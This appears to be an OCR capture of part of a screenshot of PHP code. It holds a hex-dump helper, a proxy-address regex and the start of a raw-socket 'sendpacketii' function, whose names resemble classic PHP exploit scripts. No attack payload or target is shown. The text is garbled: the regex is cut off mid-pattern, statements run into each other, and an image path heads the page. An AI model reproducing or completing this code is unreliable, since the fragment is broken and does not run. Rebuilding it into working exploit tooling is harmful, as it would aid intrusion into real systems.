
0".dechex(ord($string[$i]));}

   $cont++;if ($cont==15) {$cont=0; 
$result.="\r\n"; $exa.="\r\n";}

  }

 return $exa."\r\n".$result;

}

$proxy_regex = 
'(\b\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}\:\d{1,
function sendpacketii($packet)

{

  global $proxy, $host, $port, $html, 
$proxy_regex;

  if ($proxy=='') {

$ock=fsockopen(gethostbyname($host),$port);

    if (!$ock) {

      echo 'No response from 
'.$host.':'.$port; die;

    }

  }
